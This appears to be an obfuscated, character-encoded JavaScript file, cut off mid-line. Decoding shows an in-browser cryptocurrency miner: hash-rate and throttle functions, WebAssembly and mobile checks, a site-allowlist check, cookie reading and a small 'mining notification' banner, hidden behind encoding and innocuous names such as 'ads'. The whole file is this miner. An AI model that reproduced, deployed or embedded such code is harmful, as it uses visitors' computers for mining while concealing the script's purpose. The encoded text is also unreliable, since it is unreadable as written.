LI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x